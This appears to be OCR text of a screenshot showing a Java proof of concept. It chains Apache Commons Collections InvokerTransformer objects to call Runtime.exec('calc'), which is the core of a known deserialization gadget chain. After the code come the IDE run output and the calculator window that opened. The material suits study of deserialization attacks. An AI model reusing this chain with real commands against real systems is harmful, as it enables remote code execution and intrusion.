 //
Transformer[] transformers = new Transformer[]{
new InvokerTransformer( methodName: "getMethod"
, new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec"
, new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
// Class cclas = Runtime.class;
// Method getRuntimemethod = cclas.getMethod("getRuntime", null);
// Runtime r = (Runtime) getRuntimemethod.invoke(null, null);
// Method execMethod = cclas.getMethod("exec", String.class);
// execMethod.invoke(r,"calc");
CCTest
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =